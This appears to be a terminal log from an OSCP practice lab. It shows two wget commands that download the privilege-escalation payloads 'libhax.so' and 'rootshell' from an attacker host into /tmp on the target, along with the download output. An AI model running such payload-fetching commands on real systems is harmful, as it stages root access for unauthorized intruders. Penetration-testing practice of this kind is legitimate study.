 aero@oscp:/tmp$ wget http://192.168.45.228:80/libhax.so
--2023-06-03 11:32:23--  http://192.168.45.228/libhax.so
Connecting to 192.168.45.228:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15528 (15K) [application/octet-stream]
Saving to: ‘libhax.so’
libhax.so           100%[===================>]  15.16K  --.-KB/s    in 0.04s
2023-06-03 11:32:23 (422 KB/s) - ‘libhax.so’ saved [15528/15528]
aero@oscp:/tmp$ wget http://192.168.45.228:80/rootshell
--2023-06-03 11:32:36--  http://192.168.45.228/rootshell
Connecting to 192.168.45.228:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 766976 (749K) [application/octet-stream]
Saving to: ‘rootshell’
rootshell           100%[===================>] 749.00K  2.63MB/s    in 0.3s
2023-06-03 11:32:36 (2.63 MB/s) - ‘rootshell’ saved [766976/766976]
aero@oscp:/tmp$